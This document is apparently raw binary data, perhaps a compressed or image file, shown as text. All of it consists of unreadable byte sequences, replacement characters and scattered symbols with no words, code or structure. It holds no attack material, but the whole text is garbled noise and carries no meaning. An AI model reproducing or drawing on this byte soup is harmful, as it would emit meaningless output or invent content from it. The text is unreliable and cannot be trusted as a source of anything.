��yp<��w9�=�21L.Rx�iȄQ����!��/��&�-��*���̈́Z,��E�����=P������}�[)�'���?+���y0�������R��0X��`j��T��­�g�+���(CA��;���Bh�i.�%��Tț׸�$���O�f@ x�;)m�������B�%h��.���T��;�(��(5��	�[0���S��(����4@,cp,ʯ�ْ�t����Ԍ-�R�4�
�����wmr 2��V`mz���Ao8An��+������x�I���ͳ����]�qi��L��ۦzN�>x��[�6���+��.&��!B��有dx�����)�����Q�r����!�W1�Ҝ�i1��﫳=��+��|�9H�;H��M����'|�'|�.�!0�$C��B�!�x8$Ἠ�x�Y2�{ص��AS�Y%
Q�j�9����»�2� ���ğ�|x��:�sա�����.�q溪�e��w�����ӕ
8�=XP2�<�3�̅H���S�Z_Ŋ�.X�=��9���H�����?=���x�Z{:�>�(��S�'�(�'q��
�Z����s���2���<�#?^)�C?��#�O&.��.؅��q#O�$�[�1���kC;g��������,�k�sڇOh��s?��V��V"2�#n��]�aa�U�S�:m������䜲4r0`_�C'E1�3�D�)�S�G����5��}�9�35��<����w#���ޑ ;�ٸb�7S�SPЋe�1VZ�B�(y9�r;����i>�,�i����hb"85~�kk2>��83<�<E^�>��܈�]IW�����J�7@�7}��*�sCI�xD���	��#�)í��/�5���;!<x���3�I�S8p="ϝμ#�1=k�4]n#-�[+J�
<(/H>�s��5���\�O�)�L�����!�˙ԧ��OJ)�R�4������1$���f7OJ�w�;pi�HI7�����6��~:���H��D��9�夽��O�O�42���߂R����ᨎ��C>�C0�C�d��3��o�AL��-��**��2+
 �?��0q�3(<�BD���6S��G?��3N����ڭ'7�笂5�
���%���@��A�,S(��ʑ�%�]X��/lL�A:&2()�_ØB"T5id�i$�)�ھ�	������JXC%�,�A|4���D����y�L}G8J*����Zw4�#��]�����,TE�4B!dXUc��ڛ7�񇀮�ʘ�cTC�)��G�4���D�/ȁ�*�k�e5P{�*ϚтLY��&C5�5?ʅ9x,j��oT\���J��u\�����]��]%�eYKAV� ~��5���[��^��1�^hr^�E^��O�?�e\n�M��,��otY��D
E�G�.DqT�>P�\C���{K��*��^>#��U^EQ�O����Rq�_�'��{.R�A�a
/T��w�S�o�Jf��ʣ��8ȶ_S6uV��T��W�T�T�D�:n�5��̮�J�4%US��G�C����"~�ku��UC�<����ص��Q`aS�U"|E5��WB�W�NTo�hs�C�(j�Xj��O�U��hR%�����ױ����@��tZ_���lO/��Ѕ^H�v"�f"�v��̥R�u���.�@"�h��kh�]X9Z��l�S���i�Ə3JL&��tl�j�6o�%��_�@6;O=��Rw�J���#Q`��S3�%/��x/�­�4@�ވo�&2��-��mSCo�V5�����@����X�,+��a�Z�Sje��v�b/�>f�1��H����R�%�o�Do�b,�9.VQʌJ@���Hj04e>Tb�(��t`R�Y�h�1�A�*]�oF�@A&���xn�xn2*V">;H�vdXfo��xP���M�!m_�e�(�d4棕��?%(A�	��Of��d6�y��vy�g?k�q&g��o�'H��e�'Tg���kdwx�Gmv�ݛ�����xڬjDvY��jy�}����[�(���xV}6���g���I���wVz�������!WC��~�'��~)�š����-o�Z�V�@��>�|��Vy����}�9����z�o՗�	�q3�xb�:������	�cJc�g��|T��J�ǲ�h�k�{h|XRhn�hd�<V�9D�p;���7}�p��WV�9(��6�lsμ.5�=�+����I�;pt���ۼ4ex�����w&��8��*}ۗe���9��H"1'z4Gz�Aл}ۄ<�X��h�fn�"�r�ӱ{ۜ�j|��p؜:�*'@�����(��v�vlwah�It�ЧsaWv��T�X�}�fy��VI����u*'�(����
Y�:�~�r*GudEV�r#�v H��7�G�{ }��s'Sv�֊&"oKW�B���-e�+,�#�l�Ȇ� ��$@��	o:������ص��&��r2rA����\X2��QF@St�pw�w'^����������RÕ�WA�|�&J$����1�'�p(`%!gu�X��y|$H���t���d4uK\h�ew�xWz瘁��_Vƃ�`.@���^������[���J~��\+��T'�w��hn�8ri��A8rL�Q���+���sw?Y&���ݾ`־̺��������X����X��CCs�����m]�+�٩�[�i1`(�Fu`Հ�x|Vw�W7rAX�Z�$8&h�TêEF�F�:waew�wV�U���`�7x;���������` �����4d�'�\��t�
�[D}�,ʆX �4�T�l�gn�X�8r$�vA�vA�0�J
CS���'Svu��9X�fq�s�RI����R��� �R-�R�` 6C�+Ҝ��xx��[�ٹ?)��^�7H�`���@�l7hy���8r�7rUH�@�vEN4e��ą'�p)��WX��� ��`�X�����He0�qϛ�)m��+�+�{S���`,|���d@ր��g�wH�UwX�UX�U�v7UlnLN{ASWv&2a0x�U(��]mS���Rʈ���RE�.r���(�K��>�	a@$7V�V`VTGu@�l�x������1�A8r"^H�BF���pe7�����-5D���菮��ד.�h�a��S����[!�*d�`V�V�d@d@d7x��X��荕X�ZH�#7r�g7�B4�{�s�7�0����R�� v���F�NW��w�(b"�5��M�+i�ܰf`գ`d�d@wd@F��7��8�#����7u9���L<w2eǅS&[���8�`r����~��~V͉[+�y{��{��{�C��<"
V`V`?@va@&o�hy�6r�ǎKh��w�淴:WvWÅN��`S� �A������������������o ~��+��)�C��c6�
�t(`E��Ku@Fu�F�@�w�H�#7r��}��CNF �tMײ5Oh��!�e�� 6ሏ�8x�� �������������FA�Dڦ wC���2�1�<Bu`Vpz��d��d@v�-��8�X��7��HD�0DHN�D�:Wd1ׅ)W��`S���R4eƈ������.�ce�jI��3�Gy�"���.�i`V`V`u���i@d@6vzV��gn�6F�BE����s,HO�&�܍����S�����̹�����V��1&����n�w���(�`����S��|d�
V`VT�d@�r�8���lX�g3AlD�6{@�h}E�E,ȃ�l�t� 6ሏ�w8x9�����������s����l�G?&�c��9~�&�����/���d�i`V@va@&o-�z6r$�Em�Bb.�6xK=7�2�u�VJ������S������������X�*<$A�Q8w�*�;��<~�v�u�����{"�!��d�r��d@���d���영>8r65�n�O��E{a+D�/Դ_W�܍�.��鈏�8xC�����X���昺ջ�#^�?n�[�
yi�i�x���D����ވ��dTwd@dRG��hgiL(��@N�����4�Kش_�[܍����н�����g�������V��Ւk�.�7m���c�w��(6f�7�u�xx�|
�������Ȏ��l@d@�l�� x�B֐Z�B染ۢ_WC܍�����������8x������xW���բ������ى8�c�!`��睉����V`�/1�z7�z�hn�(u�x��(�-��7X�xS�T����G��:8�_4܍�����������w8x�������hՆh�5�����8��H!�6��7�u�!AĀ6�,`u��wy��d�7v�d�v�"�+�+DX�O�4�5n_�r^WJ׈���� ���X�ʌ����k-����ƈ����*�גc���0[�q$Gִ�`��{��}�hn�gnԈ�z� ^�z+T�0�C�<� ��A0m�u�,��Ԉ������먌ň�������X6�\��X���Hd���̇��`�&�SXY��"��ף�fa�$��؊�w�Mfn���+4�qp�c��0)�u�\D�s�����xp`�������X6�|�ʈ����V����G�+$�����=5i�6S��z&��ȏ����h���r�8P%jS��3��0� ����u]Cܭ�Z���h��hՊ����������X����������Q\7&���9u��s��Z�9���t�@�z�f��(�I`�M4>B���]�i�K��u����l�̹��������������������X��O�Kx��́?wF�P~�9/�JVdea�(o�&��(�gm��8�O���l*��Z����a_�r�f�p5�8����ڨ��X�ň�ň����m��b�R(����K*c#�|���BV�^�BV�&o)�j�(���rx�k�+�ȢJ��j���u��Ea:�r%��HI�CRHt���D�h� ";?���sh�����O�gۇ�@�p�h�%ï!�
��1���)�th�ٹr_w�m�u�+�y)@�s@L�����6�.��� r�'D&Ddw5�d�i��e��(��r�sԈ�KH�Z�Z��UD����uSD�_X4�H�'@_�C"�	���\���@ �/c?~�@4/�BV�̎R؃L��8vm�r���H�ث�\m]<�#ji]_�1��u+W-���@��讓��RHt��� ���@�E��㉟��d��n�l\8v-׀�*�I��g�������a_L�_�i�C��Jwe��r����w%�[�� �!�|'�WBV�EV4�T^��ua\w����w��q0'�Ҭ��{]D�F�+a��������눏���*|Hދ��~�P�y��w%dEV4ES
����Q\�}���q��?��/�[w�)y�d�����u��]Э'������~ʨ�ʨ�������ʨV��t�2���P�p�LV��|FV9�Q��Q�Q��Li�0�֤]��W8�EDn��u�w�ť�ƈ��x=ƈ���R�������X���� ���8x�M��T�� S�����(��w�QHES��Qb�z^�Q�rҥ����m���u.�u.Z����8xʈ��h����ᨍʨ��eň�ʨ�ʨ�ʨ�V�ā.� P�P�؉��QES9�Q�Q�Q�X�ņ�8q�w�o��V9�^a{�u�;�C�����ᨌ���ō�o�N�������X6��:t_�-Ȁ@� S� �u� ^5�|�H�T�gh�Q�Q�ׄ���a�}N�z�u)�u.�������ʈ����ʈ�V����J����X��w�~S wQB�H� � ����q���%�g�^�unh�}�Q�Q��wKX�;��!'ۜ��˽�_G�_�rJ���ʈ����8��������������������.u=r��r(] � �� A���Q邨�L�z9�}H�Q�Q�<�x�Ո*��6-�ݸ)�u_|+W��B�ף�����}Wұ���ʈ����=Dܛ�@����P�H��H���߉��^��g|��|����Q�7Xl7+����v�wXN`S4���u_�u4��l�����c��L���������'1�r̉�/T(
��H��g}��Xrn�Q��Qh�QF�Q�Q�֜G��/��<�v�o�u_�u*G���k��ň���Jʸ����������������ň�����������N�/�^.��H��H��H.��(�s�Q���WN�}ϖzK(�[(��������ot�˽Ѓ?�u+�u+4������X����������������������������������ww�¦[����H������!�%�Q�Q٧}hX�%v�X����[(�������x<[SN�u_a)�7����������X���U�O'�@'���!Z�$��(��䝂�H���hQ�؉KhyŖ}�w�ņ��Q��gsP�4f��n�L2��甓�_�r_�u�;ሏ����EI�Q��]��]�ŭ�wu���)�)�H��H�������)�(��X�7�Th�}�Q��T������ʶ�Mg(/��u*�u{_�ҁ�����w3$����������������������8L!H@ �%�H����䝲��ԉ2��7Ul7�w���Q�5k�G���W�0���Gg)8��9^�u+�u_�����X���e����~��Jň����*�� n�|Q���y�o���yTŉj�g�EaXl�VlHUl"��z8�c����CgK�0���_Gn��Uҁ�������8x�\����e��������hN�LQ�H>����H�����Tܖ`����(�Vl^w�}hx��Vl5{�c8�c���FNs%x�A*y��_�l�7����X���������F��5@I������S�@ w��8�5���_���(�hX�7Xlņ���whXl��
[8��2�
l~vp8z�#˖�I�r_|���ڈ������������U�������������������ň�*̉}��@O�H���KI0s�_���(���Vl~��Hhx��=(c�q.}�g�\H�c��*W�.
�_���w[��҈s��ň��������x=�X��������������8�X�$�Y�3G%��mH���(� X��Ul�^~0���!�g䃄YYf�¹����|�r_GnI�ʈ���~�����}��X��X6�|�������(yA% ��DE�d,x��(��hⅆ�q�w��;��(��|TH/n[z/�y�i~O�N�r_�7��ʈ�������������T��ň���h癈�O%�Ɂ�֏�V�w������؉�(�XlhXlq�wn���	�1��c���v�Y�L��{i�+�u������V������3$ň���R��R-�����$�x8�#�1x�>�`hQHމ�(�X��Vl^XN+��Q<+��|2̔wM}<Aa�����u*�V�S�����������Ũ����*�v�A5%Ȭ祧o�T������؏7Ul�VN��m.J�(�aK�B��xV�����=)KNؗ��u_���lJƈ��wh�L���X6�܎ň��8��2���H.�.DO�m��m�����x�7�w~�B����?+ �RCH3���O�\#��_�u@C̬����m��]����8���C�8x˼A��nQVs�7�jeQH����jX����&~��8(�o�c��񆳚΃���v�ݩkA���w�u@3�T�H�����wup�����eӎ������������8��2�m���%��W����������wwZ��eh� �M/-ԏ$�����Y+�+�u��u xк��w���R׳� ������ν�r���H�E\��8S�~�������h��wD���|�a�!������@:�,�u*a�F>ŭ�L���MI�D��,���ݮ���TS��H���jT���HމV�d~GlºjN��|��e8��a�4]��W$�������()�r*a�]-Μ�(�q-k�5T�H+�`OE H���x�K��b�T�X�K���wS��|='X��v�ؗ@ۡl_�r�'+y�@�����P�}�Z�e,�o���WݶW
!�^�`�����6xS�v���)�t(����l?4�<�3[7�3ϒ_�u�e��P��f�f`�/����(� �L�7�Q�E��_������D�xS���F�}�;�Y��0�Udy�O����៓�u���"�s�S���B�n��G���X,�)�3s��eoބ��W�����d�h��(�?����e(+-�Df?$c���
���^a�w�u2	Ͱ�y��f�nI$ٟ}�H}��x/�6�W��w��dφ��؀G��o���9�r2)h5/���øm�1_��Q<G^����M���#�j&½�׏Uz��gՈ��vo7؝�Z�����sD�sշs����;���u+�r���!��Sk��n��َo簳�I�O�G}���pQ(&�ȅ(o�X��(��������<�o�3��«��u+��IxF�	��0fk�U$��,�D/��4����W��B�Wz�8sW���v-w'����h���L��k�Dv�-���,�F�
�a��u8X+1OZ����]e��"��S�_�u�p�x�������Qc��������������HX��DdKe^�������u_G���s���h�&k�R��%w�ȉn�jH�H�����_����������HO��EB%����x�{X�o�c%,{5��<�B1G}{��f��r��џ|ȧ���A�ZS�A���8�H�_������y��(���������x��(�-̸E��Ex��������(��X�k��tH�t��;�+��rΤ7�l�u�l���|sTkj�G��]�@U�����q���������������w�����8(I���\<d:��E���h#�|aC��Q4�W�\�%l.�v�B��O�S�I��8�@Na�/0&��-��Q���բxR����4�����;�|N%���=
�*-D"]�#F���S1�n2�:m�fJl��6��>�����+��_�4�%�ٍ��%$��һ�@E�P�e�6��>:�N����{�m�g����J����WI@��r�=Z/ ���ԧ+��/���I���2�\lA��wj �_��n����H�<q3NHH�F��Oݨ���.�>���լU
���m�៉���h���:�:�1I/S�}�E��R�?���h	��Nh��̎ư��CHKk�B��V&\݃ &�i��Q�*��l�{��빢ݨ�,�]ԧi��]y�����P��y�l�� ��xp�_�%@�m�m�:�~^�����S�\k�)�n[�p+ŵ���WQj��#$ �Z����=���jw*P���_�ϙ�����an�=�Q���Cإ�a���o��G�k��" *b�r�Zj?���=�#���bcc�$�B�C��m�%���[H�)XvL�>
~|��I9`*�<�2 ��2�'cV�F�I>�;*>���>��@�T%�G��IS�a�JA"�0\�h��$&,�D(���cT���������������IT�:�]����ٸR�F���&?p &G)+��=�e�)�|�+�S�����H��wd��1�V�=@��*��(��oD!���R�R%FM��[�7�ja�ڒ"�z<+�Z�W|5e��78�H���jכB9��l�/�+٣�a$�Z17��AL�E]V#˷P�
f�Z?No��Fx s�2�;�G5�.���Ԯ�������������.rv�#V�^�i���{1\\D��QFPH���ǣ0�{�c��7��u�e�M�w(���^S���\�N�"���9䉖�g	�_&,4��L�w��r��%��u� hP���4N�T�J� �uI�N����m�����	4j�y
�Y���N�9��<�|vnɇAB������Ʌ氎���@Ȃ:��(��ʆټ��"�k@
0I?�y�3����O]a�������B�z �-��0@(��I�R����&�d�T�t9.C����^��'B���a���iX�J�Z���{P<.�B��´�%�@��Y ��
���EҬ�j�g��y-u�?0LX�e���gw�r;��
�q�X	~ۄ��L�-�F
('���G�H��M�9�,L���ryGօ+\`_�缇�-P/�e���j+�ա�{����}�B�����,�E�1�_���ss;���������¹|Ζ�඘⏹|[��Xb�5���(��ƃ�1�4a�x�p�ʙ����i�JK���y!H��_�����˿7�~ۘ�(�e8��
1ZQҗ�6o\���N%�����z�߳���7��8���2�3�w��-s���r���Zk(��čɈ�`x��}����\����@�.[ث[�%��s���=�,�P��k��	9�Ȉ�OR+t,O����%l��Z�K݀��u��_�s�-B�PE�v0CU�J �,�a��)S�j����K�5���|^N=�ql���0L-XL���o�"��4h��ʺT��#U����g���=�d�{����K���T��fk�P�ʕ*ގ�
� ͽ�:�	��xz��ߎ��"�$q�~��*���w�fl�u�+XQF7��&�>i�^H���`��eG���S���'�N����a��sL��"΢� ���$��2�/B������d��ѝK�8l�P��'0������:U�5�1B������d8��t�h���5�.=(���j���g�d���x�L��2_5f`�,�����x�����]p�/5���f<Ȳ���!)���2!Ӏ+9��=�#��\2$^$��(j���J�@����߮*wc�N�	�gQ�2�������-p�y0���!�A����0�j'���ꐆa4��Jh�'7�,� �W��>U�{&k�o�t�%���'iC@��5��
=:g��jV�ˤ�S��I�H��*��8y�$7px��t:��s�a�z[lIO�0"EQ�W�Ͱ�bY��-�,��7\f�J�@����̜��³�[���y��^���
�sz���}+����Lȉ��y��|�p�a���-/�g���Ai��
,;Ry�wi�7s�s~C�;I�5��:��G���*�zI�	�ʐ�s���1:������8���y�������x霌)���
?�5��lO�o����7�M����e�אּțI�n��ꨀ�?����ψ#�d�b΃�y�x��� �)�	�j�#(	/�������������L,��m	����ɄbM�ph�
��Z\�� ��s�t؇�˪>�o�������������k��?	�0��@	������>Ȥ�߱ܔ��_��
���wXН��/��H���m���X�� �I� �JX�Y�*`�FI�mO�I�F��8���X	0��ٮuy�ِ��=<��������}����(�Z����'���Y�_�g^�Q`�TpI���>3��8 �Fͭ���=`�6��Z��5@������)��n�ƾ�p?�v �n����
�Y�I��i�P0 ���o� o����;��ʘ��J��Φ���*�������7�쁭�.�ͽP��)򁙙�w{+�ߙ���}؉�������b�b�����[���Hl����-��`G��䯇�8���P������[��i٘�Q���T/�S��#���������q��Q��9����I,��<�����,�����먁h��k낎��������)�V����[���~�;����N��؋���`p��ݺ�� ׹�`�� ����م�h����A!����%8�������T��A��i�r���|�@wh��X�<���ʙ����r���lj�W��;�
�,<��ʀ�I�H��(���&��%��<����\�){^�e��B��L@���L=�b����u.�4��q�l�34����<Ɗ��0����(�H���X(��Ro��-��xx +|�SXԖ��
��S����_	����*��x����:����ǩ��������r�/��۾��i��a�ѬHX�H8<!������[�������wR��	�����̩AI��W�����ò�}!(B��ΉIھ����� ��(�-�U!�uʓj+��r�r��X���-a բ����q��2��9���˹���"�0�=�b�"5H�����BH�SX��L��Ᏻ��+x�۹����N	>���\H�d�#隥���l�JBݽ��
�8����o�b��`�dn%���a��#����y)�s�������$k�K"��Y���1�9(���y�>.,�w�;�;E��h�Cm�R�,�`�xl2,��9g���+��}�$la#���'x��Q]�/:�����;�L��<���\�۱��8�"c�S2������l��hS8�J[�������x�=0µ 0����06�:?�1X|!���Wވ�^;�=��~1�O����\�����I֙�<����ªz�i1�x�*���32#�C3M�"k�Jc?:N�����h���m���+�2R�/h/�kx劸9n���w��ߍ��j��*
��)3�[3L��l3fC*4��}�+-����wp7\����'O'�0�H�))h�3������M���ߥt;��36�7g��:=36b�d��ڲj�p����=>�+TȮ���<�fH��%3?C~ �m�
�3</��	�X���,���a����1�44��R Y��	8!���hKV�6��,S�Ƞ�T8(��H�)��c��T�+�uz�\]��м.�J�3��jȚ�$3�wH3t0R-�N���+��1-�����(ATA��q�崁��B.��T�8R����-���B6a�' �@����ȭ|�'�dIs c��ܪD�G����e�K\؂�2�B��O��ʑ�%S��ӛͰ�%X n�58���� ZҨ����ΑA5�:�[@�)074=z�M�&��A����5���s���=���B�u�D�LL������*�I,�����`�ϋ�.c�=�Ge�@|T@?a33�D�ۄ�u��wh��@����,��E\MXmB�3ET4��\���޿���C��?��?��?���{�dT��[Z�M��𘀬U��[����i�X�ۏN��N`��u2fIB�_��e�;��d�Wc� ���H���$�3G�e�eF�ɀ����E!�U�)�"��2n�`	h�Y3����=i���2>�\�(��՚đ�J���3ZdI�E���v��B[��XN�O4�_�5�
���_�� ��K��-�%�g��ۑ��S`wpC3�Z6ӏ����!���]�Q(�펏6��80�xU^%�# 9f	�5)�z8P�����h�r�.��ؑ�=I�VݤD7���2�+buS5i~�6��\������ CO�T����UjO�E-��Vƴi;P#lE�AӊI֊wPvPu>��Yt>�Y<Ŧ&(\����F,���h(�y�N]ՒV�Z�v]�66O�6%[�h4-17�]O��v%�a����
������뜓��-�E-v�'w�Vfq�WUZ�Ӹm���LF�aбR��v��6=�Y����[�� � ��yo�|���h�Hji%6b�n��Z3AI�h]4c]]��8ir�WJ����Wn�,��肜[x�=����U[��B=�����e\ݼRm���ր�A�����c2�c,8f�x9�ȅ�5�R쌍WH�g�ИЬ�xl��9�|�b]��xɖ[�RNj!���Ȏ��y�f��:�`�dL�uP�E�VH��+��ƨ���X��X�'�樼8�˟w����R��R��#��W\NK��W��wb�wU{�$��:n6�`�Mc�i�ԅ �&��}�����ߧ,��y�^�m� �w��~o\��؀�8��X��7��m��f��f$���fC�r��$�W�q4�m�Ml����Y�c���K!���ߒ�p�:NHh�P���e�����~~�H���"Wh����'��y��h#c>�Zk����ƂBEH�p��0��U�6�~�7!�_&�Eg�Q֘8������F�x�WH�Awx�:��L`6gɍiɆ�'�f��p3X���(��hn����p��C"IXф#Ԅ��Rg�Xwo�ك'ּP�$��Ur�f��v��]H�v��s1fP�w��tї�p&g�.�ei��]�Z�V�ߺ�{�Ů�	��粗��7uU�� 7r6�J�����o�sc�}%��8f^���_J�����NĊ���&�ʻ���:�[��%R����I ������x�ZX�Tr^xeUQU��a�pa�s2s�Ww�m�("g��dM6z�zT,a���k����t����_#�H�'�y����uU�Zr^Ȏܠ@
U��]9�:c�p1�w��tgx%g�dM�d����#ak�->�����!��Pi(���� ��Ҽn�y �y�$H�T�^xeWvm;UE�WV�f1I��v!���ee���g��dK����d�.ak;�g~�Y��\eH(�:�1"���޸��H�Ԙy��S��$����| ���
�3�s=f3wH�x��@�����WT�d��Q�B\u�~��w��~�
��I�����B�Q�y��|8��B�U���"�Ml�Ml��f�s
ǜKQ�;�ݐ�W2�W��}}��U���Y��L�U�ߞ�h��Q�iQ���Q�y��yQ�Rg�5X���Z�N�
�7��:b@MIФ�Eǽ=���gʈ��}%h���g��x���˹�L��b���S��Q�Ԁ�|숋��y"w�/W�U�UG��@��@E8���(�k�i�hw����[�r�X�X�E_􍈈h(.�����)�(�M��QbP4�Q�����ݿ��W��荌��UXu�^�
�@W�v7y7��:��_��}%�M&g�dM�dM�d��B���y��1ۃ���t��=؈����_�r���JҀ�|숋�x� �#����;u�6��E�f�s�ĜWh�G��t��ਘr��K�dM�d�(����y��,�뉄1�����k%�*��8�_�$�����r�����u�|��w'r"��%�֮@��]�:��}A&���W���r���h�����M�d�H�+8�Z �3k������x���V�m��Q:Q3+�hJ�$��r���'r��Z�4��x_s<IV�oA��}���dr&,���鎍(�첆�ɚec�6/є_P�Z����Q�Q*���r+�h����(u˧��k�ZMh�
t����9����'���d��M&g�����d���,,��"������R�c�6�C�݃�o{F�yQ����+wgb+�h���aW�����| �P��g�5ghg� �w���W��M&gO�M�d���V8��Y�bXBzؓ����T@"��� m�����r�K���r��h�|"'rS�Z��7Que!��{p�`����[��r��M����N L�W"�.�{�j�����������r��h��߸r߸r+g�ָr'���gud��|�Z�I�מ�!�H#G�&~A����W���M&g"�d�x-���(8���(��������w�{��a��=��8�ƺy���&���rҶr�h������Rgu�P��|�S� 4g_��:���W_��d�X�M��r�M�����H�p��r��X��XBj��x�����z�oX�B�*1R�k�y��y����r�8��!R�P�4e �5�Sm�J�,��d�*���dJ�d{v�M��G`��Y���d�^�Ή����������G��z(�B��Q�~��]�yը���y숋��r+��h��|��U<����@����w&~����M�dM��{��M��+��SXN,\�M�ۜhO�xx�����ʮe��S�?_�i'���|��y��h��u+G�K�!�>p�`YQ��}��^��3+~�Ww�o�G��M�����M�g��d�`�|'�M���É1ԉ�7{�2'!��zX<:��M�P94���h�y+��W�H�>�]���y��%�ݬ�B�m��tM���}���X����M���/���M�d�(�%(C�x.�ʧ*X����x����mǁ���`~'w6��X�"��!UU@s���A��UH�F)~��t,C֝������M�dM�dM�d��쁍����/It�IB���i�h4j �4]'��(�xb�'u�'�{4��]&���K�E�m��ǮKP+���dJ�����⪓P��L:]h��)���꜅b+ʘf�Qz�Xf��i��i���^Ȯ���u��b}����t⧱�����(�h崐G����^�[u�����7�h�6z�v�f���sȘҸ����(�Rw��E7�4(�F����X�2�vo�t���uwo*(!�ǉ[+(�	��#�������0df�s�p�(���)H���e���ڬt��P&~�gw�uo(�;�eX_T�wX����(1��9���$�����},j��U��{g���s�����g�r��paǦ��V���G�����+~����W�V�e���*��ĕ���"��9+�4�j���%�#��]!��i�;Ņh��v�f��������v�!�U�ev��R���BwD�~���D�h����,\n�艎2��ʡ�����:�e�+΁���Z�沿ȅW���x Ԉ�K���F)�!���C��g(�����A/�M�[ ��M�/�(
|^ʡi`(��zȘ򻢋��9兑�s�v֘�\���3����0��V\��MGxlT�A���d�-E�Hz�HM掤Gz�2ؤ���m!�5yf<��]?v҆���*h�[��1�W��bMGxv'~(��*8�{��M�����dM�dKwg�(����F�iv�mzh�ɕmmW�J��a����.UO��6�My�k]���2!~�Y�����M��X��Hz�W��X��蘍(+6ʡ�����O8����om��f���)�D'�/%o�E����m,s{�'eQ����M�;e%,�X���d��NA��w}�3�%Pʡ���ϊye �ytK΋��񈀨t��Ɏ�������S>�W�m�"~�v{5��ڈ�ʸ�M�����M��X�MV���Mw����n/�����щ�؇2xehv�I�;��xe�I��Y�|�R�6���g���H�e�p툏�X����؈p�dM����dM�deU��Ћ� .2Ȏ٭y��SQ�[������H����/�R�xM��:����%�NW\-���d�Mnm��9,�(�(n�]ʡ�2#�߉���Xe��;u��Ʌ��k�x/5o�#x�n����'~�e��M��tcA਌M�$Au!����	3w򀞠��U�y;ŎK�;�S����M\��	�Ԏ��������W\��H!f��5[�X�M�d�X�m�dM�dJ�dG�8�H���]��@�ى���@�ǘ��@� ��\�Q���R�v=L<�a�/~�wo�W\���M�d��dM�ţGz�Gz��ہ=	�hF+4#��(n�@�����6�y�[W����������*��x����R�)��:����Qv�4�¤W�MV��w�%���s�n߉f)32#3w�@�@�ԉ�����y�l��;�������8�70�:�x��q�����7������r,S\t��M�����ʈ��X��X��X��X��X��툀c����(��M�ȏ��;�y��$�������^�$J(�:��/�q@�$�76 �Ռr�'~^c�F�`K��M���#,��dM�dJ�dM��8�H E ��(3�@�@2$�^8�;�y�y^�h���SL��x(�c���B�d	o[I{B�P\���w{w��ň�ň��X���MfV��M�����iش�24#�@��	nE�&o���S$v������=,�x��%O�B�p�4frD::�!V��yo޶�!�M�dM���m�M�����M���(��k����M4��$�g�|K��^�S�ؘ��<��bh?�G�@|
�s7W�1�uY��b��2/��d��M��Ĩ�M�dM�dM�d����|\������0�@(��(�V(�)��KbK�^Hb^�^H�K�.�;���RXw��/XIj()����Qb��+�,l���M�d����d騌M��ň���d���X�Ǖ�$C���@�@m����P^�KɌ��^�^��Q3���R��dC`�Z��2g�0�{�
��dň��-w�Ș!��M��X��FT����@��V��Q�������^�M�^�����M��b���v
���M�����5(l�%~,#e/(�Mƌ��d�����dŸ���X�HM`�3"C��"k�w�Q��@�(��(�#��;�[�y����k/B�m'P�g��Z'�Y��woQv����{��M��-��M�dM�dMV�����(݈��M�)k�֘n�M2�;兑셍�������ch/�G΂YIccߌ��Ib^�M%�)e�*�r�M�۴����^l�M���܈���`���Id]������#��9E�|��"��{��$�Bx���Zw��M�U!�U�XOn]���d�M+��d����d�N ���3bΡ$%�knw�Mʱ��h�K��M셴/��L%����P�vy��+�`�b�Gx�t/-��M���l�M��2�����d�H;`i��"��\�n�M�!���PK�7ؘhxe5z�i?{�f�DPg&�F��٬��������2�ƮBA�J�������d��dM�dr�Nɑ�n�݃Z)�i��@n�@���^���[<u����c��)~U43f7g���� �f�qZ�2�uo'�9��z�C+ڈX䦎���z�½ߎ݈��^��4(��5�nw�QD���KHb;�ģ��A�:F]����,��{���<�Y��.l�����8	�s��td�O2�m5	�Vؤ��(���P7�[M؄���0���R����j�D[�p� ���z��B	���q�)~횬t�O��(�NU�\�����@�f٭�ϱ����n�����(����9�[��b�	��♭�s��cv�L�����˪�+���I����&��pEE-�[�^�^4$�V0(k�@�H�\�^@�w��QImw ���3�]�	x�o�z�ˁy{Q�v_�R�OE��O��J�@��@(I�9c%������M؄<���� �!�J�o"YsJ4S������mZ%!Fx�<{�O�͛a�Y-Tȅ��i�f��M\���˵�V����n������i�(��Ҙc�|��e0)�'��CZt�W�(�5�����ٶ#395S��T4	!d���&��0�f�FO����Q��M�؉\X�2��eV�,٬R�b�5`0sSw�Ċ7�FX�B&�Z�Q�u8��/E�c9�h����&c�,��h]�f9�u�k�Q5���������^xee�����th�o��0���Nt���g���uF)~\e�ڬ��Fa�j�+�E�uk�8	�8#�xL�V30p��Q�������X����؊�(�1�M�"n'|;�c@�e���g��'~J�.�x�.Ws��BEE��N��3&c5#G@x�J�4����؏�^�������u��T�i|e4f�y���"�x��t���w�H�9�&�j��E
x^���i��H�%Yv Cv�5c�1�4�M׏K��ǅ�Xf�A�T����Ӡ�kĠ�""�(Gx�%~�`�;Ra�O�)TrNE�\���K�;�cu9Ȝ_�n�Zf]����i����}o���5�M�Z�v�_��b��W\��-�#&�R��хL��-T�4����Q��(�.�,�QXf�kgwx��'�X��(�ؤ	o���Rw*`�E�D��p6#GN%���)~�֮�a�;bTf)�������wERH�2c�$kI�16`�(��(��x��]+���؉��e)9���屿�eј!x�\�eZ���_`��E���_t^׸�����p �@��ov](�Ҹ���$��(�����#=2��J�ŀ��� Z��)~\���\��U��*TTd)�B˥���V8񖴈n�ၨ�����Vα���u�y�x�/ۊ����ȁI�th�_����S�Ԃ�� W��~턉����ɧMZ�XŘ�f���}X��o�祘�����q���������������w�����8(I���K-D�� ����Q��[nRC�%���j���:��S�[0ޤ�1,|ڔ���J0�_Kݞ��{l Y�V��9���ē�="]#�;�-�c�� ����*R�
�<9�F;�&���n0[&4$q�:�&t��~Y$%)������0֙=�ı�1�N4�B��+{R�<>�@���������aB-!����w�t�boM�¼m�:\B@����0h��b[�O��#�a�S�P�SVw4ѻxA��� b�j)H����T�zs@��W�]| .��mR�N���Ŕ�;���Z>���������(���p��B��U�'�}��p-�Q�5�*�=잪  A���an��0�D��լG�`;��充�	,)��M���T��ɏ� �����Ǽ���ҩ�`�%e�GhYn�>� �ȱ1���m����(��mm)��F�tկU+��=�G�*�H�o��kYߺ�����m(�6J�* �w�n�cM� �����@E��	���`�$@�NY�-�P���枔�Mp�$�*�n�-"����'
�,��	9�^Q��i�b���\#�Ej�t�P���i��D�wv�-�,�
��r�2�f��7����"ǀ��Y���qܧ6��x)m����ɰΌ�P�a����y2V��Xn���;|
t�����t=oAB���B�_��^@x ����E��m$fX�WAN������
